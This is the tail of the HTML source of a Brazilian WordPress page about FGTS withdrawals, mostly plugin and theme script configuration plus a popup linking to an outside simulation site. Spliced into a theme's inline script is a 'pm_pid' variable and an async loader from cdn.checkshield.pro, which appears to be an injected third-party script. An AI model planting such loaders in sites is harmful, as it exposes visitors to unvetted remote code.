} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/saquefgts.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="hollerbox-popups-js-before">
HollerBox = {"cookie_lifetime":2678400,"active":[{"after_submit":"close","success_message":"Thanks for subscribing.","has_shortcodes":{"in_content":false,"in_success_message":false},"webpush_campaign_widget":"","webpush_campaign_widget_modify_content":"","webpush_campaign_widget_custom_heading":null,"webpush_campaign_widget_custom_content":null,"email_campaign_widget":"","email_campaign_widget_modify_content":"","email_campaign_widget_custom_heading":null,"email_campaign_widget_custom_content":null,"display_rules":[{"type":"entire_site","uuid":"c4706aec-cf30-4873-a001-82e6f71fad26"}],"id":"1237","post_author":"1","post_date":"2022-11-25 15:35:45","post_date_gmt":"2022-11-25 18:35:45","post_excerpt":"","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"popup-with-form","to_ping":"","pinged":"","post_modified":"2025-12-05 16:16:27","post_modified_gmt":"2025-12-05 19:16:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/saquefgts.com.br\/?post_type=hollerbox&#038;p=1237","menu_order":0,"post_type":"hollerbox","post_mime_type":"","comment_count":"0","filter":"raw","ancestors":[],"page_template":"","post_category":[],"tags_input":[],"triggers":{"exit_intent":{"enabled":true},"scroll_detection":{"enabled":true}},"advanced_rules":[],"template":"popup_custom","button_text":"Subscribe","position":"center-center","css":"            #popup-1237 .holler-box-overlay::before {                background-image: url(\"\");            }            #popup-1237 .holler-box-overlay::after {                background-color: ;                opacity: 0.5;            }                    #popup-1237 .holler-box-modal-close {                color: #000000;            }        #popup-1237 .holler-box-modal {              background-color: ;          }              @media (min-width: 600px) {                  #popup-1237 .holler-box-modal-content {                      width: 400px;                  }              }          ","_edit_last":"1","_edit_lock":"1761882860:1","ID":1237,"post_content":"<h2><strong>Opaa, voc\u00ea tem saldo no FGTS \ud83d\ude00<\/strong><\/h2>\n<p>Bora fazer uma simula\u00e7\u00e3o sem compromisso? Consigo te falar quanto <span style=\"color: #000000\"><strong>R$<\/strong><\/span> vai receber hoje mesmo na sua conta.<\/p>\n<h3 style=\"text-align: center\"><a href=\"https:\/\/link.apisaquefgts.uk\/link\"><u>Quero simular sem compromisso\u00a0\ud83d\udcf2<\/u><\/a><\/h3>\n<div id=\"acfifjfajpekbmhmjppnmmjgmhjkildl\" class=\"acfifjfajpekbmhmjppnmmjgmhjkildl\">\u00a0<\/div>\n<div id=\"acfifjfajpekbmhmjppnmmjgmhjkildl\" class=\"acfifjfajpekbmhmjppnmmjgmhjkildl\">\u00a0<\/div>","post_title":"popup-saida-saque","post_status":"publish"}],"home_url":"https:\/\/saquefgts.com.br","nav":{"home":"https:\/\/saquefgts.com.br","login":"https:\/\/saquefgts.com.br\/wp-login.php","lost_password":"https:\/\/saquefgts.com.br\/wp-login.php?action=lostpassword","register":"https:\/\/saquefgts.com.br\/wp-login.php?action=register","privacy_page":""},"is_preview":false,"is_frontend":true,"is_builder_preview":false,"is_user_logged_in":false,"routes":{"root":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox","conversion":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/conversion","impression":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/impression","submit":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/submit","closed":"https:\/\/saquefgts.com.br\/wp-json\/hollerbox\/closed"},"nonces":{"_wprest":"e40aea1d7e"},"settings":{"credit_disabled":false,"gdpr_enabled":false,"gdpr_text":"","cookie_compliance":false,"cookie_name":"viewed_cookie_policy","cookie_value":"yes","script_debug_mode":false,"stacked_delay":5}}
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/holler-box/assets/js/popups.min.js?ver=2.3.10.1" id="hollerbox-popups-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"336e637c34","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https:\/\/saquefgts.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"14185eba73"};
</script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script id="oceanwp-main-js-after">
var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async>
</script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=4.1.4" id="oceanwp-equal-height-elements-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://saquefgts.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/saquefgts.com.br\/wp-admin\/admin-ajax.php","nonce":"4937cfffc0","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/saquefgts.com.br\/o-que-fazer-para-sair-do-vermelho\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://saquefgts.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 19:53:47 -->